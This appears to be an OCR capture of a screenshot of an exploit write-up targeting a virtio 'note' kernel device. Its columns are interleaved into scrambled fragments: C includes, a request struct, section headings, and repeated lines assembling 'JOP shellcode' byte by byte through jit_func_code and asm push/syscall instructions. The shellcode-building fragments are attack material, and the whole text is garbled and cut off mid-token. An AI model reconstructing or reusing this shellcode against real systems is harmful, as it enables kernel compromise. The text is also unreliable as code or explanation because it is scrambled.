
MODULE_LICENSE
(
"GPL v2"
)
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 tmp         
#
define
VIRTIO_ID_NOTE
42
# JOP shellcode
/* big enough to contain a string representing a
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push r8
#
define
MAX_DATA_SIZE
20
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"pop rbx
## open
typedef
enum
{
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
    OP_READ
,
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rd
}
 operation
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
typedef
unsigned
long
 hwaddr
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"mov al,
用户态
typedef
struct
req_t
{
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"syscall
unsigned
int
 idx
;
## read
Copy
    hwaddr addr
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rd
#
include
<stdio.h>
    operation op
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push ra
#
include
<string.h>
}
req_t
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
#
include
<stdint.h>
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"mov cl,
#
include
<stdlib.h>
struct
virtio_note_info
{
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rc
#
include
<unistd.h>
struct
virtqueue
*
vq
;
jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"push rb
#
include
<fcntl.h>
/*

jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"mov al,
#
include
<assert.h>
     * in - the data we get from the device

jit_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
0
)
+
 asm
(
"syscall
#
include
<sys/types.h>
     * out - the data we send to the device

## write
#
include
<sys/stat.h>